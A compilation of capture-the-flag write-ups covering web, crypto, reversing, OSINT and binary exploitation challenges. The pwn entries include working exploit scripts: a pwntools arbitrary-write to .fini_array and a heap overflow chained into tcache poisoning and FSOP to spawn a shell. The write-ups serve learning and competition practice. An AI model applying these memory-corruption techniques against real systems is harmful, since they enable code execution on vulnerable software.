```$ python3 pow_template.py[+] Opening connection to challs.m0lecon.it on port 1337: DoneSolving PoW...Solved![*] Switching to interactive modeptm{w3lc0me_t0_m0lecon_2021_t34ser_ctf_chall3ng3_++++}[*] Got EOF while reading in interactive```
|
# Simple_Web## Jb3lp0is
Siteye flag icin formu onaylayip gonderdigimizde yetkimizin olmadigini soyluyor.
Gonderirken istegin header'ina baktigmizda auth parametresinin 0 olarak gittigini goruyoruz.
1 yapip tekrar gonderince flag'e ulasiyoruz.
```python
import requests as r
URL = "http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/flag"
data = { "flag" : 1, "auth" : 1,}
req = r.post(URL,data=data)
print(req.text)
```
dctf{w3b_c4n_b3_fun_r1ght?} |
# Lost Exponent
## Challenge analysis
We have a python3 script (encode.py) that encodes the flag into a large sequence of bytes saved in a file (enc). Let's analyze the script. At imports part:
```pythonfrom math import sqrtfrom random import seed, shufflefrom lost import e, flagfrom itertools import productfrom numpy import sign, diff```
we can see that we have a math challenge (math and numpy) with random parts (random) and unknown data (lost). In the next part we already can see that the random part is not so random, since seed is constant:
```pythonseed(6174)n = int(sqrt(len(flag))) + 2order = list(product(range(n), repeat=2))shuffle(order)order.sort(key=(lambda x: sign(diff(x))))```
Despite that, `flag` is unknown, so we cannot execute this part even knowing the random generator seed. After we have `n`, the list `order` is made of all the two-element tuples from `0` to `n-1` scrambled and sorted in a way that the first `n*(n-1)/2` elements will the tuples that describe the lower triangular matrix part, the next `n` elements will be the diagonal part, and the last `n*(n-1)/2` elements will be the upper triangular matrix part. Let's continue. Now we have a matrix class definition
```pythonclass Matrix: def __init__(self): self.n = n self.m = [[0]*n for _ in range(n)]
def __iter__(self): for i in range(self.n): for j in range(self.n): yield self.m[i][j]
def I(self): r = Matrix() for i in range(n): r[i, i] = 1 return r
def __setitem__(self, key, value): self.m[key[0]][key[1]] = value
def __getitem__(self, key): return self.m[key[0]][key[1]]
def __mul__(self, other): r = Matrix() for i in range(n): for j in range(n): r[i, j] = sum(self[i, k]*other[k, j] for k in range(n)) return r
def __pow__(self, power): r = self.I() for _ in range(power): r = r * self return r
def __str__(self): return str(self.m)```
It creates a square null matrix with side size equals to `n` already defined based on flag length. The method `I()` returns the identity matrix of same size. The method `__setitem__(key, value)` receives a two-element tuple `key` and a `value` and set the value of element in row `key[0]` and column `key[1]`. The method `__getitem__(key)` returns the element in row `key[0]` and column `key[1]`. The method `__mul__(other)` returns the default matrix multiplication between `self` and `other`. The method `__pow__(power)` returns result of power `self` to `power`, but, in `O(n)` time complexity, since that, if `power` is high enough, this method must be replaced. At least we have the method `__str__()` that returns the list of lists that defines the matrix in `str` format. Let's continue. At least we have the main part:
```pythonif __name__ == '__main__': m = Matrix() for i, f in zip(order, flag): m[i] = ord(f) cflag = list(map(str, m ** e)) mn = max(map(len, cflag)) mn += mn % 2 cflag = ''.join(b.zfill(mn) for b in cflag) cflag = bytes([int(cflag[i:i+2]) for i in range(0, len(cflag), 2)])
with open('enc', 'wb') as out: out.write(cflag)```
It
- Creates a matrix `m`;- Puts the ascii values of flag characters in the order and positions given by `order` list;- Calculates `cflag` as the list of `m ** e` elements, where `e` is unknown, each in `str` format;- Equals all elements size with left leading zeros with the smallest even possible;- Joins all together in a single large `str`;- Creates a two-digit integer list made of each consecutive pair of digits, from left to right;- Converts this integer list in bytes;- Saves all consecutive bytes in the file `enc`.
## Solving it
First we have to modify `Matrix` class as we need. Here, it was changed in a way that we can create a matrix of any size `n` and the method `__pow__(power)` was changed to `O(log n)` time complexity and to use memorization of results:
```pythonclass Matrix: def __init__(self, n): self.n = n self.m = [[0] * n for _ in range(n)] self.pd = dict()
def __iter__(self): for i in range(self.n): for j in range(self.n): yield self.m[i][j]
def I(self): r = Matrix(self.n) for i in range(self.n): r[i, i] = 1 return r
def __setitem__(self, key, value): self.m[key[0]][key[1]] = value del self.pd self.pd = dict()
def __getitem__(self, key): return self.m[key[0]][key[1]]
def __mul__(self, other): r = Matrix(self.n) for i in range(n): for j in range(n): r[i, j] = sum(self[i, k] * other[k, j] for k in range(n)) return r
def __pow__(self, n, modulo=None): if n == 0: return self.I() if n == 1: return self if n not in self.pd: n2 = self ** (n >> 1) self.pd[n] = n2 * n2 if n & 1: self.pd[n] = self.pd[n] * self return self.pd[n]
def __str__(self): return str(self.m)```
In the main script, first we have to recover giant integers matrix from the file `enc`. The following python3 script does it:
```pythonwith open('enc', 'rb') as inflag: cflag = inflag.read()nc = len(cflag)n = int(sqrt(nf)) + 2n2 = n ** 2nb = nc // n2
cflag = [int(''.join([str(c).zfill(2) for c in cflag[i:i + nb]])) for i in range(0, len(cflag), nb)]mflag = Matrix(n)for i in range(n): for j in range(n): mflag[i, j] = cflag[i * n + j]```where `nf` is the flag length, that we do not know, so let's bruteforce it based on some conditions:
```pythonif __name__ == '__main__': with open('enc', 'rb') as inflag: cf = inflag.read() nc = len(cf) nf = len('CTF-BR{}')+1 while True: print(f'Trying nf = {nf}...') n = int(sqrt(nf)) + 2 n2 = n ** 2 if nc % n2 != 0: nf += 1 continue nb = nc // n2
cflag = [int(''.join([str(c).zfill(2) for c in cf[i:i + nb]])) for i in range(0, len(cf), nb)]
if len(cflag) != n2: nf += 1 continue
mflag = Matrix(n) for i in range(n): for j in range(n): mflag[i, j] = cflag[i * n + j]```
The first condition is based on the fact that the `encode.py` equals the integers number of digits before writing the file, so the file number of bytes must be multiple of the matrix number of elements (`nc % n2 == 0`). After we recover the integers, the number of them must be of predicted matrix size (`len(cflag) == n2`). There will be other conditions further up.
Now, when we have the correct `nf`, we will have the correct encoded matrix `mflag` and now we can create the `order` list:
```python seed(6174) n = int(sqrt(nf)) + 2 order = list(product(range(n), repeat=2)) shuffle(order) order.sort(key=(lambda x: sign(diff(x))))```
There must be a reason why `order` to be ordered in this way. If we look at the encoded matrix, we will see that it is lower triangular matrix, what makes us think that the original matrix probably is lower triangular matrix too. This makes it easy to get the "lost exponent" `e`, since the first element of encoded matrix `mf[0,0]` and the first element of original matrix `m[0,0]` are related as the following: `mf[0,0] == m[0,0] ** e`. And we can get `e` from `e = log(mf[0,0], m[0,0])`. We do not know `m[0,0]` but we can bruteforce it quickly:
```python pos00 = order.index((0, 0)) mf00 = mflag[0, 0] M = (float('inf'), '', 0) for c in charset: lg = int(log(mf00, ord(c))) M = min(M, (abs(ord(c) ** lg / mf00 - 1), c, lg)) if M[0] == 0: break e = M[2] flag = 'CTF-BR{' + (nf - 8) * ' ' + '}' flag = flag[:pos00] + M[1] + flag[pos00 + 1:] print(flag) m = Matrix(n) for i, f in zip(order, flag): m[i] = ord(f)```where `charset` and some related constants are defined by:
```pythoncharset = string.punctuation + string.digits + string.ascii_lettersncs = list(map(ord, charset))cs_lims = (min(ncs), max(ncs))```
As we were minimizing the error in bruteforce process, the result cannot be exact if `nf` is not correct yet, so let's test another condition:
```python if (m ** e)[0, 0] != mflag[0, 0]: nf += 1 continue```
Now we have (assuming that `nf` is correct) the correct "lost exponent" `e`, so let's continue with the matrix recover. In a lower triangular matrix, each of the encoded matrix elements (`I, J`) depends only on the elements of original matrix that are at most in the line of the treated element (`i<=I`) and at least in the treated element column (`j>=J`). In other words, each element (`I, J`) of encoded matrix depends only on the elements of the sub-matrix (`m[i<=I, j>=J]`) of original matrix.
Knowing that, we can find the entire matrix if we bruteforce each element of original matrix (preferably using binary search) from upper to lower diagonals, in other words, determine the original matrix elements in this order:
```python[[(0, 0), (1, 1), ..., (n-1, n-1)], [(1, 0), ..., (n-1, n-2)], ..., [(n-2, 0), (n-1, 1)], [(n-1, 0)]]```
Or
```python[[(k+d, k) for k in range(n-d)] for d in range(n)]```
Using the following script part:
```python for d in range(n): for k in range(n-d): mp = (k + d, k) if mp == (0, 0): continue posmp = order.index(mp) if posmp < len('CTF-BR{'): continue mfmp = mflag[mp] if mfmp == 0: continue M = (float('inf'), 0) beg, end = cs_lims m[mp] = beg beg = (beg, sign((m ** e)[mp] - mfmp)) m[mp] = end end = (end, sign((m ** e)[mp] - mfmp)) while True: c = (beg[0] + end[0]) // 2 m[mp] = c c = (c, sign((m ** e)[mp] - mfmp)) if c[1] == 0: M = c[::-1] break if c[1] == beg[1]: beg = c elif c[1] == end[1]: end = c else: raise Exception('How I am here????') m[mp] = M[1] flag = flag[:posmp] + chr(M[1]) + flag[posmp + 1:] print(flag) if flag[nf-1] != '}': break if flag[nf-1] != '}': break if flag[nf-1] != '}': nf += 1 continue```
In this part we test if the last flag character changes from `'}'` and go to next flag size if it happens.
Lastly, it is important to verify if the `mflag == m ** e` and in that case, we can print the found flag:
```python m = Matrix(n) for i, f in zip(order, flag): m[i] = ord(f)
if sum(int(a == b) for a, b in zip((m ** e), mflag)) == mflag.n ** 2: break
nf += 1
print(flag)```
Putting all together:
```pythonfrom random import seed, shufflefrom itertools import productfrom math import sqrt, logfrom numpy import sign, difffrom string import punctuation, digits, ascii_letters
charset = punctuation + digits + ascii_lettersncs = list(map(ord, charset))cs_lims = (min(ncs), max(ncs))
class Matrix: def __init__(self, n): self.n = n self.m = [[0] * n for _ in range(n)] self.pd = dict()
def __iter__(self): for i in range(self.n): for j in range(self.n): yield self.m[i][j]
def I(self): r = Matrix(self.n) for i in range(self.n): r[i, i] = 1 return r
def __setitem__(self, key, value): self.m[key[0]][key[1]] = value del self.pd self.pd = dict()
def __getitem__(self, key): return self.m[key[0]][key[1]]
def __mul__(self, other): r = Matrix(self.n) for i in range(n): for j in range(n): r[i, j] = sum(self[i, k] * other[k, j] for k in range(n)) return r
def __pow__(self, n, modulo=None): if n == 0: return self.I() if n == 1: return self if n not in self.pd: n2 = self ** (n >> 1) self.pd[n] = n2 * n2 if n & 1: self.pd[n] = self.pd[n] * self return self.pd[n]
def __str__(self): return str(self.m)
if __name__ == '__main__': with open('enc', 'rb') as inflag: cf = inflag.read() nc = len(cf) nf = len('CTF-BR{}')+1 while True: print(f'Trying nf = {nf}...') n = int(sqrt(nf)) + 2 n2 = n ** 2 if nc % n2 != 0: nf += 1 continue nb = nc // n2
cflag = [int(''.join([str(c).zfill(2) for c in cf[i:i + nb]])) for i in range(0, len(cf), nb)]
if len(cflag) != n2: nf += 1 continue
mflag = Matrix(n) for i in range(n): for j in range(n): mflag[i, j] = cflag[i * n + j]
seed(6174) n = int(sqrt(nf)) + 2 order = list(product(range(n), repeat=2)) shuffle(order) order.sort(key=(lambda x: sign(diff(x))))
pos00 = order.index((0, 0)) mf00 = mflag[0, 0] M = (float('inf'), '', 0) for c in charset: lg = int(log(mf00, ord(c))) M = min(M, (abs(ord(c) ** lg / mf00 - 1), c, lg)) if M[0] == 0: break e = M[2] flag = 'CTF-BR{' + (nf - 8) * ' ' + '}' flag = flag[:pos00] + M[1] + flag[pos00 + 1:] print(flag)
m = Matrix(n) for i, f in zip(order, flag): m[i] = ord(f)
if (m ** e)[0, 0] != mflag[0, 0]: nf += 1 continue
for d in range(n): for k in range(n-d): mp = (k + d, k) if mp == (0, 0): continue posmp = order.index(mp) if posmp < len('CTF-BR{'): continue mfmp = mflag[mp] if mfmp == 0: continue M = (float('inf'), 0) beg, end = cs_lims m[mp] = beg beg = (beg, sign((m ** e)[mp] - mfmp)) m[mp] = end end = (end, sign((m ** e)[mp] - mfmp)) while True: c = (beg[0] + end[0]) // 2 m[mp] = c c = (c, sign((m ** e)[mp] - mfmp)) if c[1] == 0: M = c[::-1] break if c[1] == beg[1]: beg = c elif c[1] == end[1]: end = c else: raise Exception('How I am here????') m[mp] = M[1] flag = flag[:posmp] + chr(M[1]) + flag[posmp + 1:] print(flag) if flag[nf-1] != '}': break if flag[nf-1] != '}': break if flag[nf-1] != '}': nf += 1 continue
m = Matrix(n) for i, f in zip(order, flag): m[i] = ord(f)
if sum(int(a == b) for a, b in zip((m ** e), mflag)) == mflag.n ** 2: break
nf += 1
print(flag)```
Running it, after 40 minutes, we have:
```textTrying nf = 9...Trying nf = 10...Trying nf = 11...Trying nf = 12...Trying nf = 13...Trying nf = 14...Trying nf = 15...Trying nf = 16...Trying nf = 17...Trying nf = 18...Trying nf = 19...Trying nf = 20...Trying nf = 21...Trying nf = 22...Trying nf = 23...Trying nf = 24...Trying nf = 25...CTF-BR{ 0}CTF-BR{ 06Trying nf = 26...CTF-BR{ 0 }CTF-BR{ 06}CTF-BR{ 06}CTF-BR{ _ 06}CTF-BR{ _106}CTF-BR{s _106}CTF-BR{s 1 _106}CTF-BR{s 3 1 _106}CTF-BR{s 3 0 1 _106}CTF-BR{s 3 0 r1 _106}CTF-BR{s 3 0F r1 _106}CTF-BR{s 3_0F r1 _106}CTF-BR{s 3_0F m r1 _106}CTF-BR{s M3_0F m r1 _106}CTF-BR{s M3_0F_m r1 _106}CTF-BR{s0M3_0F_m r1 _106}CTF-BR{s0M3_0F_m 7r1 _106}CTF-BR{s0M3_0F_m 7r1X_106}CTF-BR{s0M3_0F_m47r1X_106}CTF-BR{s0M3_0F_m47r1X_106}``` |
The sparta challenge is using the simple deserialization RCE vulnerability in node.js
[Write up](https://pocas.kr/2021/06/06/2021-06-05-Zh3r0-2021-CTF/#Web-sparta-100-pts) |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Hidden Inside
We are given [this image](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21/blob/main/Forensics/Hidden%20Inside/HIDDEN_INSIDE.jpeg?raw=true).Running `file` on it quickly tells us it's a PNG even though it has .jpeg extension.
Now we can use [this really nice tool kit from github](https://github.com/DominicBreuker/stego-toolkit) and run `check_png.sh` on it.In the `zsteg` part of the output we find the flag:
 |
# alice_bob_dave (Crypto)## Description```Alice and Bob are sending their flags to Dave. But sadly Dave lost the modulus :( Try to retrive the flag!```## Files- [chall.py](public/chall.py)- [out.txt](public/out.txt)
We are given a tar.gz file extract it got the two files
chall.py```pyfrom Crypto.Util.number import *from secret import msg_a,msg_b
e=65537p,q,r=[getStrongPrime(1024,e) for _ in range(3)]pt_a=bytes_to_long(msg_a)pt_b=bytes_to_long(msg_b)
n_a=p*qn_b=p*rphin_a=(p-1)*(q-1)phin_b=(p-1)*(r-1)d_a=inverse(e,phin_a)d_b=inverse(e,phin_b)
ct_a=pow(pt_a,e,n_a)ct_b=pow(pt_b,e,n_b)
print(f"{ct_a=}\n{ct_b=}\n{d_a=}\n{d_b=}\n{e=}")```
As you can see in the python code, both modulus have same factor `p`
And we are not given the modulus, so how are we going to decrypt it?
## Solving
In the [wikipedia](https://en.wikipedia.org/wiki/RSA_(cryptosystem)), you can see how the `d` was calculated:```d ≡ e−1 (mod λ(n))```Also means:```d⋅e ≡ 1 (mod λ(n))```
We can try to use this property to find the common factor of `λ(n)` using GCD (greatest common divisor)
We can calculate `0 mod λ(n)`, then the value is equal to `kλ(n)`

Then calculate GCD of the two value we can find `k(p-1)`, because both have the same factor

After we found `k(p-1)` then we can find its prime factors using factordb

Or can use factordb-pycli install using pip:```py>>> from factordb.factordb import FactorDB>>> p = 1063674784897149990359668699718471130138210187735367649430043494704446119726399134598128757909584679831926492357718602564233801979897366986055094675176840339284000611158244788448799456009499061900373083529001714824292921023704494926141676352020474793949930704354415623841306024461826411230448291945896587096972>>> f = FactorDB(p)>>> f.connect()<Response [200]>>>> f.get_factor_list()[2, 2, 3, 3, 1543, 36097, 1014259, 17275267, 33878479, 64555363525704839503363, 13843294374590501153575359748767274126053352729479537741977678154837940367725830968854964957283527886754718756686680847922782086222027205796563115693252960446483090290176656020345895604792952692850026400036720222060460108513404092975304800801154763470020377]```Then we calculate each combination of its prime factors, if the total+1 is prime number then it is `p`!
```pyfactors = f.get_factor_list()for n in list(combinations(factors,len(factors)-2)): total = 1 for i in n: total *= i if isPrime(total+1): p = total+1 break```After that, we can straight decrypt the two message using `p` as modulus (Actually i also not sure why maybe the plaintext is less than p)
```pyprint(long_to_bytes(pow(ct_a,d_a,p)))print(long_to_bytes(pow(ct_b,d_b,p)))# b'Hey Dave its Alice here.My flag is zh3r0{GCD_c0m3s_'# b'Hey Dave its Bob here.My flag is 70_R3sCue_3742986}'```[Full python script here](public/solve.py)
Find both `n` are easy also just substitute `p` in the the both `λ(n)`, then find `q`,`r` like how we find `p`, after that just multiply to produce both `n`
```pyq = 155884012157322571917571429609117477794801005792976713173607792359939561733216007547732077875565730627490168412882054028115468195925968305125054508969875158276459353283308944667481012666571096247936714275405402155862690247593753125976847078582510938772358086998385220759841590572613434454768180423789003022307r = 152403791625721851654120555560673744553701328109255879726337480096744356018547509475023868657897447439271501318332177621761545812231960220886709355355570370122257259486344955476929483307543879747176492652883512877777163462444499810416443763758426816456424484060280743786614239115245058838657579029682477426407```
## Flag```zh3r0{GCD_c0m3s_70_R3sCue_3742986}``` |
## Magic Trick (300 Points)
### Problem```How about a magic trick?nc dctf-chall-magic-trick.westeurope.azurecontainer.io 7481
File: magic_trick```
### SolutionLet me start by saying, I think I solved this chall by blind luck of stumbling on a writeup for a similar style Pwn challenge.
Anyway, firstly, I ran `checksec` to see what I was dealing with.
```❯ pwn checksec magic_trick[*] '~/ctf/dctf/magic_trick' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
I opened the binary in Ghidra and inspected the important functions - `main()`, `magic()`, and `win()`.
We need to get from `magic()` to `win()` without any overflows this time.
We're prompted twice for input - something to write, and a place to write it. I'm not really sure where to go with this so I do some searching of old CTF writeups to see if I can see anything similar.
```cputs("What do you want to write");__isoc99_scanf(&DAT_00400823,&local_28);puts("Where do you want to write it");__isoc99_scanf(&DAT_00400823,&local_20);```
I came across [this writeup](https://github.com/guyinatuxedo/ctf/tree/master/tokyowesterns16/pwn/greeting) where the author is prompted for input and there's a bunch of pointers with no way to overflow. The author mentions that as the binary is not RELRO enabled, they can write to the GOT Table and as PIE isn't enabled, they can see the addresses of the GOT table. We're in the same scenario!
The author eventually goes on to mention that as a buffer overflow isn't possible due to `__stack_chk_fail()`, they can instead write to `.fini_array`.
So, with that, I went and got the address of `.fini_array` in Ghidra (`0x00600a00`), and then I went and got the address of `win()` in Ghidra(`0x00400667`).
The program asks us what we write, and where we want to write it - it kind of makes sense to me to write the `win()` address to the `.fini_array` address.Let's write some Python to do that for us...
```pythonfrom pwn import *
host = remote('dctf-chall-magic-trick.westeurope.azurecontainer.io', 7481)
win_addr = str(0x00400667)fini_addr = str(0x00600a00)
host.recv()host.sendline(win_addr)host.recv()host.sendline(fini_addr)
host.interactive()```
```❯ python3 exploit.py[+] Opening connection to dctf-chall-magic-trick.westeurope.azurecontainer.io on port 7481: Done[*] Switching to interactive modethanksYou are a real magiciandctf{1_L1k3_M4G1c}[*] Got EOF while reading in interactive$```
On one hand I'm glad I got the flag here, but I don't fully understand **why** this was the right thing to do. It's something I'll build on in the next few CTFs, I'm sure.
Flag: `dctf{1_L1k3_M4G1c}` |
The binary used a just-in-time virtual machine. There were 40 functions which were transpiled at runtime into ARM assembly. We dumped these functions and then disassembled them by hand. The VM program listened for connections and then attempted to connect to two peer servers. It returned a 32 byte secret based on the requester's IP address and the result of the two peer's output. We re-implemented the logic in C and searched the entire 10.x.x.x ip space via brute force to find the communication tree that led to the flag.
Full writeup here: https://ctf.harrisongreen.me/2021/pwn2win/highest_power/ |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Cyber Attack 1
```We have top secret confidential information from the secret service that there is going to be an all out cyber attack against a country in the future. Long Live our spy who died in between the transmission.
The FBI have found that the following tools will be used in attack on the country.Use this GitHub repo as a starting point for your investigation https://github.com/norias-teind/toolsAll we ask from you is Time and Date of Attack SHELL{HH:MM;DD/MM/YYYY}
Update:- Time in IST time zone.```
So this is an OSINT challenge and we have to find the date of the attack. The other challanges have the same git as origin but are searching for "Country of the attacker", "Country of attack" and "Name of the attacker". Look in Cyber Attack 2 - 4 to learn about these paths.
The linked Git is a tools repository with the code of the LOIC (Low Orbit Ion Cannon) in it. Looking inside the LOIC directory we find a README.md that's a little bit changed to the original README.md of the LOIC. There is a line added that tells us:```For code examples check https://realantwohnette.wordpress.com```https://realantwohnette.wordpress.com is a wordpress page with some articles. At the bottom of the page we find a link to a twitter account:

Following this we get an account with many tweets:

Searching many posts and replies we found one tweet of interest:

That tweet we can use to craft the flag. With the hint "Time in IST" (India) of the challenge description we need to change the time from our device-time to the Indian time and add one year:```SHELL{14:36;30/05/2022}``` |
# little-alchemy
## TLDR* Heap overflow* Tcache poisoning* FSOP
## Challenge### Descriptionresult of file command* Arch : x86-64* Library : Dynamically linked* Symbol : Not Stripped
result of checksec* RELRO : Partial RELRO* Canary : Disable* NX : Enable* PIE : Enable
libc version: 2.31(not distributed)
The challenge binary is written by C++. I'm not good at reversing binaries of this lang. So I found the vulnerability mainly by dynamic analysis.
Even though we don't have to get a shell to solve this chal, I finally got a shall. I noticed that after solving the challenge :( We should read the discription of challenges before solving.
:description```Note: the flag is inside the binary, and clearly it is different on the remote server.```
Through dynamic analysis, I found that we can allocate chunks whose size is 0x30 or 0x50. The former is made by command 1 with index (-1, -1), another is index(-1, -2).
### Exploit "2. Edit" command has a vulnerability of overflow. So we can overwrite memory on heap freely.
My exploit code is [solve.py](https://github.com/kam1tsur3/2021_CTF/blob/master/m0lecon/pwn/little_alchemy/solve.py). I'll use this to show how to exploit.
Let's begin.
#### leak addresses
We want some kind of chunks to get addresses of memory.
1. chunks not freed for leaking address of binary In this binary, an address of .data section is stored at the top of allocated chunks([chunk+0x0]). And editable string is stored which begin at [chunk+0x18]. So, we make two chunks in contiguous location, and trigger overflow with edit command against the former chunk. We can get the address of .data secion with show command. One thing to keep in mind, edit command can trigger overflow, but it ends with null byte. In order to leak, we have to prepare some bytes at other location, and then copy them to target location. With copy command, we can edit memory without null byte.
In my exploit, this part is relevant.```... # leak binary addres payload = b"0"*0x17+b"X" edit(4,payload) copy(4,0) show_one(0) # leak conn.recvuntil("0X") bin_base = conn.recvline()[:-1] bin_base = u64(bin_base+b'\x00'*(8-len(bin_base))) - 0x5d78 got_strlen = bin_base + off_got_strlen # leak heap addres part copy(4,6) show_one(6) # leak conn.recvuntil("0X") heap_base = conn.recvline()[:-1] first_chunk = u64(heap_base+b'\x00'*(8-len(heap_base))) - 0x6d110 + 0x6cea0...```2. chunks linked to tacahe for leaking address of heap Same as the previous example, we can get the address of heap. We only have to link the letter chunk of two chunks in contiguous location.
3. chunks linked to unsorted bin for leaking address of libc To get this one, we allocate enough size of memory avoiding freed chunks are reused.
In my exploit, this part is relevant.```... get_x30_chk(0) get_x30_chk(1) payload = b"A"*0x10 payload += p64(0x131) # 0x31 -> 0x131 for i in range(2, 9): get_x50_chk(i) edit(i-1, payload[:-1]) # overwrite size not to be reused get_x30_chk(i) get_x50_chk(2) get_x50_chk(3) get_x50_chk(4) get_x50_chk(5)......... # link fake chunk to unsorted bin payload = b"A"*0x10 payload += p64(0x451) # overwrite chunk size 0x31->0x451 edit(0,payload[:-1]) # leak libc address get_x50_chk(8)
edit(4, "A"*0x17+"X") delete(1) # linked to unsorted bin copy(4,0) show_one(0) # leak address of unsorted bin in libc conn.recvuntil("AX")...```Then overwrite chunk size into 0x451 which linked to unsorted bin, not to tcache. Same as 1 & 2, we can get the address of libc with show command.
We are not distributed libc file, so I guess the version of libc from unsorted bin address. But actually I think it is bad approach.
#### tcache poisoning We have the address of binary, heap and libc. So Let's start exploit. In this time, we can't use _free_hook and one_gadget RCE to get a shell, So I used FSOP exploit. Now we can write heap area freely, it is easy for us to use tcache poisoning. I want to overwrite _IO_list_all and a vtable entry. So link the addresses which are close to them to tcache.
In my exploit, this part is```... # tcache poisoning payload = b"D"*0x60 payload += p64(0x31) payload += p64(libc_vtable-0x10) # link [_IO_file_jumps-0x10] to tcache(0x30) edit(7, payload) get_x30_chk(2) get_x30_chk(3) payload = p64(libc_system) edit(3, payload) # write libc_system at [_IO_file_jumps+8] payload = b"B"*0x68 payload += p64(libc_io_list-0x18) # link [_IO_list_all-0x18] to tcache(0x50) edit(2, payload) get_x50_chk(6) get_x50_chk(7)...```
#### FSOPIf you don't know FSOP well, I think [this site](https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique) is helpful(and [another](https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique)). Not to make program failed, we have to satisfy some condition.* vtable check fp->vtable must be in _IO_vtables section. So we set fake_fp->vtable = (_IO_file_jumps-0x10), and [_IO_file_jumps+0x8] = libc_system(because the offset of io_overflow in vtable is 0x18).* call _IO_OVERFLOW 1. fp->_mode <= 02. fp->_IO_write_ptr > fp->_IO_write_base
Then, call exit() with exit command, get a shell.```$lsPoW.py entrypoint.sh littleAlchemy```But, where is flag??? oh, it is in binary. Type 'strings ./littleAlchemy'.
## ReferenceFSOP* https://ctf-wiki.org/pwn/linux/io_file/fsop/* https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique
twitter: @kam1tsur3 |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Subsi
In this challenge we are given an encrypted flag:```HITSS{5X65Z1ZXZ10F_E1LI3J}```
and a python script that contains the encryption algorithm:```pythonalpha = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_1234567890'key = 'QWERTPOIUYASDFGLKJHZXCVMNB{}_1234567890'
text = <flag>
def encrypter(text,key): encrypted_msg = '' for i in text: index = alpha.index(i) encrypted_msg += key[index] # print(encrypted_msg) return encrypted_msg```
The algortihm looks like a simple substitution of characters. Even the key that was used is given.With that information we can put the information in a decoder and decrypt the flag:

The flag can now be turned in:```SHELL{5U65T1TUT10N_C1PH3R}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# check_flag
In this challenge we were given an executable to analyse.After downloading the executable the first step was to open it up in IDA and looking for some hard coded passes or checks:

Here we see the main function of the executable.As we can see the flag is hard coded into the executable and we can submit the flag```SHELL{bas1c_r3v}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# sakuna
In this challenge we were given an executable.For analyzing this executable we used `cutter`.Opening the executable in `cutter`, we quickly discovered that the `main()` function calls the `domain_expression` function.When we navigate into the function, we are presented with bits of the flag:

We now need to correctly assemble the flag together. For that we can use the `strcat` function that is used:

`SHELL{` is stored in `[s1]`
`5hR1n3}` is stored in `[var_20h_2]`
`M3L0v4l3` is stored in `[s2]`
`nT_` is stored in `[var_58h]`
The first parameter of the `strcat` function is `rcx`, the second is `rdx`Following the Assembly instructions we can now construct the flag step by step:
```SHELL{M3L0v413nT_5hR1n3}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Algoric-Shift
In this challenge we were given an encrypted flag:```HESL{LRAT5PN51010T_CNPH1R}3```
And a python script that includes the encryption algorithm:```pythontext = 'flag{...}'
key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): li.append(li1[i]) li.append(li2[i]) li.append(li0[i])
# print(li)print("The ciphered text is :")ciphered_txt = (''.join(li))print(ciphered_txt)```To solve this challenge we changed the `text` variable to `SHELL{ABCDEFGHIJKLMNOPQRST}`.
This is the whole alphabet, that is used by the flag we received.
We can now look at the output the script gives, when we execute it with our changed `text`variable:```HESL{LBCAEFDHIGKLJNOMQRPT}S```Because we know the flag begins with `SHELL{` we can take that part for granted.
For the rest of the flag we simply need to overlay the three flags we now have.
```HESL{LRAT5PN51010T_CNPH1R}3SHELL{ABCDEFGHIJKLMNOPQRST}HESL{LBCAEFDHIGKLJNOMQRPT}S```
We can now see how the encryption changes the position of the letters and can reconstruct the flag:```SHELL{TRAN5P051T10N_C1PH3R}``` |
